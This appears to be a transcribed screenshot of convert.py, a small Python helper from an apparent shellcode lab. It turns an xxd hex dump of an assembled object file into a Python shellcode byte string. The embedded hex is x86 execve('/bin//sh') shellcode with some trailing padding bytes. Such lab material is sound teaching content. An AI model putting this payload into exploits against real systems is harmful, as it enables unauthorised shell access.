 convert.py
ASM mysh.s
convert.py > ...
1 #!/usr/bin/env python3
2
3 # Run "xxd -p -c 20 rev_sh.o",
4 # copy and paste the machine code to the following:
5 ori_sh ="""
6 31c050682f2f7368682f62696e89e3505389e131d231c0b00bcd800000000000002e74657
7 """
8
9 sh = ori_sh.replace("\n", "")
10
11 length  = int(len(sh)/2)
12 print("Length of the shellcode: {}".format(length))
13 s = 'shellcode= (\n' + '   "'
14 for i in range(length):
15     s += "\\x" + sh[2*i] + sh[2*i+1]
16     if i > 0 and i % 16 == 15:
17        s += '"\n' + '   "'
18 s += '"\n' + ").encode('latin-1')"
19 print(s)
20
21
22